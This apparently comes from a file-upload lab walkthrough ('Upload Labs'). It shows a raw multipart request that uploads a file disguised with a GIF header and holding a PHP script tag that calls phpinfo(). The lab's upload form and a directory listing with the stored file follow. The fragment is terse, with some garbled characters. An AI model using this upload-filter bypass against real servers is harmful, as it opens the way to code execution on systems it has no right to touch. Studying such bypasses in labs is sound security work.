 -----------------------------18467633426500
Content-Disposition: form-data; name="fileUpload"; filename="1.aa"
Content-Type: application/octet-stream
GIF
<script language=php> phpinfo() </script>
-----------------------------18467633426500
Content-Disposition: form-data; name="upload"
□□□
-----------------------------18467633426500--
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">□□□□</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="□□">
</form>
</body>
</html>
Your dir uploads/f4e7685fe689f675c85caeefaedcf40c <br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(4) "1.aa"
[3]=>
string(9) "index.php"
}